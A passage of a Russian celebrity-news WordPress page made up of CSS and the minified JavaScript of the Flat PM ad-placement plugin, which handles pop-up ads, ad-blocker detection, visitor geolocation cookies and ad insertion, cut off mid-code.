	max-width: 369px;
}

.star_bio {
    padding: 15px 0;
    font-size: 16px;
    color: #000;
}
.smi-lg-39 {
      width: 34.82142857%;}
      .smi-lg-offset-3 {
    margin-left: 2.67857143%;
}
.smi-lg-69 {
    width: 90%;
}.star_bio .star_bio__field {
    line-height: 1.5em;
    margin-bottom: 10px;
}
@media (max-width: 723px) {
.smi-lg-39 {
    width: 100%;
    padding-right: 0 !important;
}
.smi-lg-69 {
    width: 100%;
    text-align: left;
}
.star_bio{
    margin: 30px 10px 0px!important;
    padding: 15px 0 0px;
}
	.star_bio__image {width: 100%;}

	.star_bio .star_bio__field:first-child{
		margin-top: 10px;
	}
}

.star_bio {display:inline-block}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 